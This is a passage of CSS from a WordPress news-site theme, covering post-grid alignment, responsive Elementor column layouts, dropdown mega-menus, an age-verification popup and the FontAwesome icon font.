left: 20px;
right: auto;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box {
padding-left: 10px;
padding-right: 5px;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-left .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: 10px;
right: auto;
}
.penci-latest-posts-center .grid-header-box,
.penci-latest-posts-center .header-list-style,
.penci-latest-posts-center .header-standard {
text-align: center;
}
.penci-latest-posts-center .header-list-style:after,
.penci-latest-posts-center .grid-header-box:after,
.penci-latest-posts-center .header-standard:after,
.penci-latest-posts-center.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-center .list-post .header-list-style:after,
.penci-latest-posts-center .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-center .header-standard.standard-overlay-meta:after {
left: 50%;
right: auto;
margin-left: -30px;
}
.penci-latest-posts-center .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 10px;
}
.penci-latest-posts-right .header-list-style,
.penci-latest-posts-right .grid-header-box,
.penci-latest-posts-right .header-standard {
text-align: right;
}
.penci-latest-posts-right .header-list-style:after,
.penci-latest-posts-right .grid-header-box:after,
.penci-latest-posts-right .header-standard:after,
.penci-latest-posts-right.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-right .list-post .header-list-style:after,
.penci-latest-posts-right .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
margin-left: 0;
right: 0;
margin-right: 0;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box {
padding-right: 10px;
padding-left: 5px;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-right .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: auto;
right: 10px;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 20px !important;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
right: 20px;
}
.penci-grid-excerpt-left .penci-grid li .item .item-content,
.penci-grid-excerpt-left .penci-masonry .item-masonry .item-content,
.penci-grid-excerpt-left .penci-featured-infor .item-content,
.penci-std-excerpt-left .penci-grid .mixed-detail .item-content,
.penci-std-continue-left .penci-more-link,
.penci-std-excerpt-left .standard-main-content {
text-align: left;
}
.penci-grid-excerpt-center .penci-grid li .item .item-content,
.penci-grid-excerpt-center .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-center .penci-grid .mixed-detail .item-content,
.penci-std-continue-center .penci-more-link,
.penci-std-excerpt-center .standard-main-content,
.penci-grid-excerpt-center .penci-featured-infor .item-content {
text-align: center;
}
.penci-grid-excerpt-right .penci-grid li .item .item-content,
.penci-grid-excerpt-right .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-right .penci-grid .mixed-detail .item-content,
.penci-std-continue-right .penci-more-link,
.penci-std-excerpt-right .standard-main-content,
.penci-grid-excerpt-right .penci-featured-infor .item-content {
text-align: right;
}
.penci-std-continue-left .penci-more-link a.more-link:before,
.penci-std-continue-right .penci-more-link a.more-link:after {
content: none;
}
.penci-std-continue-right .penci-more-link a.more-link:before,
.penci-std-continue-left .penci-more-link a.more-link:after,
.penci-std-continue-center .penci-more-link a.more-link:before,
.penci-std-continue-center .penci-more-link a.more-link:after {
content: '';
}
@media only screen and (max-width: 1400px) and (min-width: 961px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
padding: 0 10px;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 726px;
}
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 10px;
}
.btn-twoline .penci-slider_btnwrap {
white-space: pre-line;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 0 !important;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn.pencislider-btn-2 {
margin-top: 15px;
}
}
@media only screen and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item .content-list-right {
height: auto;
min-height: 0;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .content-list-right {
order: 1;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .thumbnail,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .thumbnail {
order: 2;
}
}
.penci-latest-posts-el .penci-pagination {
margin-top: 30px;
margin-bottom: 0
}
.penci-latest-posts-el.penci-latest-posts-boxed-2 .penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 0 !important;
}
.penci-latest-posts-el.penci-latest-posts-standard .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-classic .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-overlay .penci-wrapper-data > .grid-overlay:last-child,
.penci-latest-posts-el.penci-latest-posts-featured .penci-wrapper-data > .grid-featured:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:last-child {
margin-bottom: 0 !important;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(3),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.layout-14_14_12 .penci-sidebar-right,
.layout-12_14_14 .penci-sidebar-left,
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
display: none !important;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.layout-14_14_12 .penci-vc-sidebar,
.layout-12_14_14 .penci-vc-sidebar,
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.layout-14_14_12 .penci-main-content {
width: 70.94%;
}
.layout-12_14_14 .penci-main-content,
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
padding-left: 0;
width: 70.94%;
}
}
@media only screen and (max-width: 1200px) and (min-width: 768px) {
.penci-repons-elsection.penci-structure-34 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
width: 50%;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-66.penci-ercol-order-2 {
width: 100%;
order: 1;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3 {
order: 3;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
order: 2;
}
}
@media only screen and (max-width: 1400px) {
.penci-repons-elsection.penci-structure-50 .elementor-row,
.penci-repons-elsection.penci-structure-60 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16 {
width: 33.3333%;
}
}
@media only screen and (max-width: 1170px) {
.penci-repons-elsection.penci-structure-40 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 50%;
}
}
@media only screen and (max-width: 960px) {
.container.two-sidebar .penci-sidebar-content,
.container.two-sidebar #main {
width: 100%;
}
.container.two-sidebar #main {
order: 1;
}
.penci-vc-row .penci-vc-column {
width: 100%;
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 33.33333%
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 100%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls {
width: 100%;
}
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-video_playlist .penci-video-nav,
.penci-video_playlist .penci-video-play {
width: 100%;
float: none;
position: relative;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: #111;
color: #fff;
}
.penci-repons-elsection.penci-structure-21 .elementor-row,
.penci-repons-elsection.penci-structure-22 .elementor-row,
.penci-repons-elsection.penci-structure-30 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-30 .elementor-column.penci-ercol-33 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1 {
display: block;
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 2;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 1;
}
}
@media only screen and (max-width: 767px) {
#main .penci-repons-elsection .elementor-column {
width: 100% !important;
}
#main .penci-repons-elsection .elementor-column:not( :last-child ) {
margin-bottom: 20px;
}
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-16 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="16"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-33 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="33"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-25 + .elementor-col-25 + .elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] + .elementor-column[data-col="25"] > .elementor-element-populated {
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show4 .penci-countdown-section,
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 50%
}
.penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1 {
order: 2;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 3;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 1;
}
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 100%;
}
.penci-top-bar .pctopbar-item.penci-topbar-trending {
display: none;
padding: 0 10px;
}
}
@media only screen and (max-width: 480px) {
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 100%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item,
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 100%;
float: none;
}
}
.menu-item-has-label .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 25px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 2px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #FFF;
background-color: var(--pcaccent-cl);
}
#sidebar-nav .menu-item-has-label .menu-label {
left: auto;
}
.menu-item-has-label .menu-label.label-style-1:before,
.menu-item-has-label .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.menu-item-has-label .menu-label.label-style-2:before {
left: 0;
}
.menu-item-has-label .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -4px;
content: "";
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.penci-mega-content-container {
text-align: initial;
}
.desktop-meta-bg-hidden {
display: none;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
.tablet-meta-bg-hidden {
display: none;
}
}
@media only screen and (max-width: 767px) {
.mobile-meta-bg-hidden {
display: none;
}
}
.biggrid-archive-wrapper .grid-post-box-meta {
overflow: hidden;
}
.featured-list-title {
margin-bottom: 30px;
}
.penci-dropdown-menu {
position: absolute;
visibility: hidden;
opacity: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background-color: #fff;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.penci-dropdown-menu.penci-mega-full-width {
left: 0;
}
.penci-dropdown-menu.penci-mega-custom-width {
left: auto;
right: auto;
}
.navigation .penci-dropdown-menu.penci-mega-custom-width .container,
#navigation .penci-dropdown-menu.penci-mega-custom-width .container {
display: block;
}
.penci-dropdown-menu .post-entry {
line-height: unset;
margin-bottom: 0;
}
.navigation .penci-dropdown-menu,
#navigation .penci-dropdown-menu {
max-width: 100vw;
}
#navigation .penci-dropdown-menu .penci-megamenu,
.navigation .penci-dropdown-menu .penci-megamenu,
#navigation .penci-dropdown-menu .container,
.navigation .penci-dropdown-menu .container {
display: block;
}
#navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu,
.navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu {
min-width: 600px;
}
.navigation .penci-mega-custom-width .container,
#navigation .penci-mega-custom-width .container {
width: 100%;
}
.penci-dropdown-menu.loading {
min-height: 150px;
}
.penci-dropdown-menu:before {
opacity: 0;
background-color: inherit;
transition: all .2s ease;
top: 0;
left: 0;
right: 0;
bottom: 0;
content: "";
position: absolute;
min-height: 0;
}
.penci-dropdown-menu.loading:before {
opacity: 1;
z-index: 8;
}
.penci-dropdown-menu:after {
opacity: 0;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #BBB;
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
position: absolute;
top: 50%;
left: 50%;
margin-top: -12px;
margin-left: -12px;
width: 24px;
height: 24px;
}
@keyframes penci-menu-rotate {
100% {
transform: rotate(360deg);
}
}
.penci-dropdown-menu.loading:after {
opacity: 1;
z-index: 9;
animation: penci-menu-rotate 0.35s infinite linear;
}
.button-popup-content,
.penci-popup-content,
.penci-age-verify {
position: relative;
width: 100%;
max-width: 650px;
margin-right: auto;
margin-left: auto;
background-color: #fff;
padding: 40px;
text-align: center;
display: none;
}
.mfp-wrap .button-popup-content,
.mfp-wrap .penci-popup-content,
.mfp-wrap .penci-age-verify {
display: block;
}
.penci-age-verify .penci-age-verify-buttons {
margin-top: 30px;
}
.penci-age-verify .penci-age-verify-buttons .button {
display: inline-block;
padding: 0 15px;
line-height: 35px;
background-color: var(--pcaccent-cl);
color: #fff;
text-transform: uppercase;
font-weight: var(--pchead-wei);
transition: 0.3s all ease-in-out;
}
.penci-age-verify .penci-age-verify-buttons .button.penci-age-verify-forbidden {
color: var(--pctext-cl);
background-color: #f1f1f1;
}
.penci-age-verify .penci-age-verify-buttons .button:hover {
opacity: 0.8;
}
.penci-age-verify.penci-forbidden .penci-age-verify-text,
.penci-age-verify.penci-forbidden .penci-age-verify-buttons {
display: none;
}@font-face{font-family:'FontAwesome';src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg'); font-display: swap; font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 